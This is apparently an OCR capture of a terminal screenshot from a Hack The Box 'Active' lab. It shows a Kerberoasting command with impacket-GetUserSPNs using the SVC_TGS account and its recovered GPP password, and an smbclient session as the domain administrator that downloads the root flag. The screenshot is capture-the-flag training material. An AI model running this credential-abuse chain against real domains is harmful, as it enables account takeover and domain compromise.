 root@cyborg: ~/tools
文件 动作 编辑 查看 帮助
d6
┌──(root㉿cyborg)-[~/swap/htb_swap]
└─# impacket-GetUserSPNs -request active.htb/SVC_TGS:'GPPstillStandingStrong2
k18' -dc-ip 10.10.10.100
┌──(root㉿cyborg)-[~/swap/htb_swap]
└─# cd ../to
cd: 没有那个文件或目录: ../to
┌──(root㉿cyborg)-[~/swap/htb_swap]
└─# cd ../../tools
┌──(root㉿cyborg)-[~/tools]
└─# ls
bloodhound-collectors Groups.xml impacket user.txt winPEAS.bat
┌──(root㉿cyborg)-[~/tools]
└─# ls
bloodhound-collectors Groups.xml impacket root.txt user.txt winPEAS.bat
┌──(root㉿cyborg)-[~/tools]
└─# cat root.txt
e3504b80ed028198ab455fb137745440
┌──(root㉿cyborg)-[~/tools]
└─#
文件 动作 编辑 查看 帮助
└─# smbclient -U 'active.htb\administrator' //10.10.10.100/Users
Password for [ACTIVE.HTB\administrator]:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Sat Jul 21 22:39:20 2018
.. DR 0 Sat Jul 21 22:39:20 2018
Administrator D 0 Mon Jul 16 18:14:21 2018
All Users DHSrn 0 Tue Jul 14 13:06:44 2009
Default DHR 0 Tue Jul 14 14:38:21 2009
Default User DHSrn 0 Tue Jul 14 13:06:44 2009
desktop.ini AHS 174 Tue Jul 14 12:57:55 2009
Public DR 0 Tue Jul 14 12:57:55 2009
SVC_TGS D 0 Sat Jul 21 23:16:32 2018
5217023 blocks of size 4096. 278842 blocks available
smb: \> cd Administrator\Desktop
smb: \Administrator\Desktop\> dir
. DR 0 Fri Jan 22 00:49:47 2021
.. DR 0 Fri Jan 22 00:49:47 2021
desktop.ini AHS 282 Mon Jul 30 21:50:10 2018
root.txt AR 34 Wed Feb 5 11:27:29 2025
5217023 blocks of size 4096. 278842 blocks available
smb: \Administrator\Desktop\> get root.txt
getting file \Administrator\Desktop\root.txt of size 34 as root.txt (0.0 Kilo
Bytes/sec) (average 0.0 KiloBytes/sec)
smb: \Administrator\Desktop\>
SHA384, peer certifi
y key: 253 bits X255